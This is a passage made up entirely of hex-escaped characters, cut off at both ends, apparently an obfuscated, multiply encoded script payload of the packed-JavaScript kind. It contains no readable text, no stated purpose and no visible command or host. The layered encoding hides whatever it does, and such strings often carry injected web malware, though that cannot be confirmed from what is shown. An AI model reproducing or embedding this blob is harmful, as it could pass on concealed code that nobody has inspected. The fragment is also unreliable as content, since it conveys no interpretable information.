x5C\x50\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x49\x5C\x70\x5C\x70\x5C\x4E\x5C\x6C\x5C\x4A\x5C\x44\x5C\x49\x5C\x74\x5C\x79\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x7A\x5C\x44\x5C\x49\x5C\x69\x5C\x74\x5C\x31\x63\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x7A\x5C\x44\x5C\x4E\x5C\x44\x5C\x49\x5C\x69\x5C\x74\x5C\x47\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x7A\x5C\x44\x5C\x4E\x5C\x31\x45\x5C\x72\x5C\x44\x5C\x49\x5C\x69\x5C\x74\x5C\x31\x41\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x6D\x5C\x31\x78\x5C\x6E\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x31\x41\x5C\x69\x5C\x74\x5C\x45\x5C\x6C\x5C\x4A\x5C\x31\x45\x5C\x55\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x6C\x5C\x45\x5C\x74\x5C\x31\x41\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x45\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x4A\x5C\x71\x5C\x6B\x5C\x58\x5C\x46\x5C\x6E\x5C\x4C\x5C\x31\x41\x5C\x6E\x5C\x71\x5C\x31\x64\x5C\x46\x5C\x7A\x5C\x44\x5C\x4E\x5C\x31\x45\x5C\x41\x5C\x44\x5C\x49\x5C\x70\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x75\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x53\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x31\x35\x5C\x55\x5C\x31\x76\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x4B\x5C\x44\x5C\x31\x35\x5C\x6D\x5C\x54\x5C\x6E\x5C\x76\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x62\x5C\x46\x5C\x31\x35\x5C\x44\x5C\x4A\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x31\x70\x5C\x46\x5C\x6E\x5C\x44\x5C\x4A\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x74\x5C\x6E\x5C\x76\x5C\x41\x5C\x31\x43\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x41\x5C\x50\x5C\x6E\x5C\x76\x5C\x31\x68\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x4A\x5C\x31\x68\x5C\x4C\x5C\x74\x5C\x78\x5C\x6C\x5C\x78\x5C\x31\x71\x5C\x6B\x5C\x31\x46\x5C\x78\x5C\x46\x5C\x6B\x5C\x74\x5C\x75\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x31\x41\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x41\x5C\x4E\x5C\x46\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x6E\x5C\x71\x5C\x6E\x5C\x31\x78\x5C\x59\x5C\x55\x5C\x31\x7A\x5C\x6E\x5C\x46\x5C\x59\x5C\x6B\x5C\x71\x5C\x31\x62\x5C\x46\x5C\x45\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x78\x5C\x71\x5C\x6B\x5C\x58\x5C\x46\x5C\x6A\x5C\x4A\x5C\x59\x5C\x78\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x70\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x31\x39\x5C\x70\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x41\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x57\x5C\x51\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x50\x5C\x59\x5C\x57\x5C\x51\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x41\x5C\x4E\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6D\x5C\x31\x36\x5C\x6E\x5C\x71\x5C\x6E\x5C\x59\x5C\x41\x5C\x42\x5C\x59\x5C\x6B\x5C\x43\x5C\x59\x5C\x72\x5C\x31\x73\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x76\x5C\x41\x5C\x51\x5C\x31\x48\x5C\x74\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x72\x5C\x31\x73\x5C\x6E\x5C\x46\x5C\x6E\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x76\x5C\x41\x5C\x51\x5C\x31\x48\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x41\x5C\x31\x39\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x31\x64\x5C\x6A\x5C\x6E\x5C\x44\x5C\x53\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x55\x5C\x31\x76\x5C\x68\x5C\x31\x67\x5C\x69\x5C\x6E\x5C\x70\x5C\x69\x5C\x70\x5C\x31\x31\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x31\x46\x5C\x6A\x5C\x59\x5C\x6B\x5C\x44\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x45\x5C\x6A\x5C\x45\x5C\x59\x5C\x4A\x5C\x69\x5C\x31\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x46\x5C\x51\x5C\x74\x5C\x31\x32\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x31\x41\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x41\x5C\x4E\x5C\x46\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x6E\x5C\x71\x5C\x6E\x5C\x31\x78\x5C\x59\x5C\x55\x5C\x31\x7A\x5C\x6E\x5C\x46\x5C\x6B\x5C\x71\x5C\x6D\x5C\x31\x39\x5C\x46\x5C\x6E\x5C\x6D\x5C\x31\x30\x5C\x6E\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x31\x31\x5C\x70\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\x72\x5C\x31\x65\x5C\x31\x65\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\x32\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x57\x5C\x68\x5C\x51\x5C\x6E\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x31\x62\x5C\x6E\x5C\x71\x5C\x6E\x5C\x4C\x5C\x31\x41\x5C\x6E\x5C\x69\x5C\x70\x5C\x4D\x5C\x6C\x5C\x45\x5C\x44\x5C\x6A\x5C\x7A\x5C\x44\x5C\x4E\x5C\x31\x45\x5C\x41\x5C\x44\x5C\x49\x5C\x69\x5C\x44\x5C\x49\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x4D\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x59\x5C\x4D\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x70\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x72\x5C\x6C\x5C\x79\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x31\x78\x5C\x6C\x5C\x31\x63\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x48\x5C\x6C\x5C\x47\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x75\x5C\x6C\x5C\x31\x41\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x6C\x5C\x31\x32\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x43\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x6A\x5C\x68\x5C\x41\x5C\x31\x6F\x5C\x6E\x5C\x69\x5C\x46\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6D\x5C\x68\x5C\x41\x5C\x31\x6F\x5C\x6E\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x6D\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x71\x5C\x7A\x5C\x71\x5C\x75\x5C\x71\x5C\x4D\x5C\x71\x5C\x45\x5C\x74\x5C\x7A\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x58\x5C\x71\x5C\x47\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x53\x5C\x6C\x5C\x47\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x31\x4C\x5C\x6A\x5C\x68\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x4A\x5C\x68\x5C\x31\x67\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x71\x5C\x31\x63\x5C\x6C\x5C\x78\x5C\x44\x5C\x47\x5C\x71\x5C\x4E\x5C\x6C\x5C\x78\x5C\x44\x5C\x53\x5C\x44\x5C\x6E\x5C\x4C\x5C\x4E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x71\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x44\x5C\x53\x5C\x44\x5C\x6E\x5C\x57\x5C\x55\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x58\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x41\x5C\x79\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x4E\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x31\x63\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x4A\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x4A\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x4A\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x79\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x31\x32\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x31\x61\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x68\x5C\x6B\x5C\x5A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x79\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x4E\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x31\x39\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x31\x63\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x47\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4A\x5C\x69\x5C\x6F\x5C\x4A\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x74\x5C\x7A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x31\x78\x5C\x71\x5C\x6E\x5C\x55\x5C\x31\x75\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x69\x5C\x74\x5C\x7A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x48\x5C\x71\x5C\x6E\x5C\x55\x5C\x31\x77\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x57\x5C\x57\x5C\x6A\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x57\x5C\x6D\x5C\x6A\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x57\x5C\x31\x6F\x5C\x6A\x5C\x78\x5C\x69\x5C\x74\x5C\x75\x5C\x6C\x5C\x78\x5C\x44\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x4D\x5C\x6C\x5C\x75\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x31\x4C\x5C\x6A\x5C\x68\x5C\x44\x5C\x31\x4A\x5C\x31\x68\x5C\x69\x5C\x6A\x5C\x68\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x4A\x5C\x68\x5C\x31\x67\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x72\x5C\x31\x34\x5C\x74\x5C\x45\x5C\x6C\x5C\x78\x5C\x44\x5C\x4D\x5C\x44\x5C\x6E\x5C\x4C\x5C\x4E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4E\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x41\x5C\x31\x44\x5C\x6A\x5C\x4E\x5C\x69\x5C\x70\x5C\x71\x5C\x41\x5C\x79\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x45\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x75\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x31\x6F\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4E\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x41\x5C\x31\x44\x5C\x6A\x5C\x4E\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x47\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4E\x5C\x69\x5C\x6F\x5C\x4E\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x57\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x6C\x5C\x79\x5C\x44\x5C\x6E\x5C\x6D\x5C\x31\x6D\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x72\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x41\x5C\x79\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x75\x5C\x6C\x5C\x78\x5C\x44\x5C\x6A\x5C\x7A\x5C\x68\x5C\x31\x75\x5C\x31\x46\x5C\x6E\x5C\x41\x5C\x31\x67\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x31\x70\x5C\x6E\x5C\x69\x5C\x44\x5C\x6E\x5C\x4C\x5C\x4E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x75\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x75\x5C\x6C\x5C\x78\x5C\x44\x5C\x6A\x5C\x7A\x5C\x68\x5C\x31\x75\x5C\x31\x46\x5C\x6E\x5C\x41\x5C\x31\x67\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x31\x70\x5C\x6E\x5C\x69\x5C\x44\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x75\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x45\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x75\x5C\x6C\x5C\x78\x5C\x44\x5C\x6A\x5C\x7A\x5C\x68\x5C\x31\x75\x5C\x31\x46\x5C\x6E\x5C\x41\x5C\x31\x67\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x31\x70\x5C\x6E\x5C\x69\x5C\x44\x5C\x6E\x5C\x57\x5C\x55\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x45\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x45\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x75\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x75\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x41\x5C\x43\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x31\x62\x5C\x6E\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x72\x5C\x31\x6B\x5C\x6A\x5C\x78\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x76\x5C\x6E\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x75\x5C\x31\x47\x5C\x6C\x5C\x7A\x5C\x68\x5C\x6B\x5C\x49\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x72\x5C\x31\x6B\x5C\x6A\x5C\x78\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x76\x5C\x6E\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x72\x5C\x31\x6B\x5C\x6A\x5C\x78\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x6A\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x41\x5C\x43\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x31\x62\x5C\x6E\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x72\x5C\x31\x6B\x5C\x6A\x5C\x78\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x76\x5C\x6E\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x68\x5C\x72\x5C\x31\x6B\x5C\x6A\x5C\x78\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x6A\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x6B\x5C\x47\x5C\x46\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x75\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x6B\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x71\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x74\x5C\x5A\x5C\x76\x5C\x75\x5C\x6C\x5C\x6D\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x75\x5C\x68\x5C\x72\x5C\x31\x6D\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x74\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x79\x5C\x44\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x31\x6A\x5C\x6E\x5C\x31\x46\x5C\x6E\x5C\x6D\x5C\x31\x7A\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x31\x67\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x72\x5C\x71\x5C\x78\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x6A\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x72\x5C\x58\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x79\x5C\x44\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x31\x6A\x5C\x6E\x5C\x31\x46\x5C\x6E\x5C\x31\x6F\x5C\x51\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x31\x70\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x72\x5C\x71\x5C\x78\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x57\x5C\x6D\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x31\x78\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x72\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x31\x6D\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x41\x5C\x31\x6D\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x6D\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x7A\x5C\x44\x5C\x6E\x5C\x41\x5C\x75\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x